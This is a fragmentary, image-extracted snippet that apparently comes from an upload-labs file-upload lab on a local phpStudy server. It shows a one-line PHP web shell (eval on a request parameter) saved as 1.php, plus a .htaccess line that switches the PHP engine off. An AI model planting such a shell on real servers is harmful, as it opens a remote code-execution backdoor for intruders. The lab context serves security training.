 upload-labs
127.0.0.1/upload/1.php
127.0.0.1/upload/1.php
<?php eval($_REQUEST[8]);?>
C:\phpStudy\WWW\upload\.htaccess - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) Laomo.me已破解，标题显
.htaccess
1.php
1 php_flag engine 0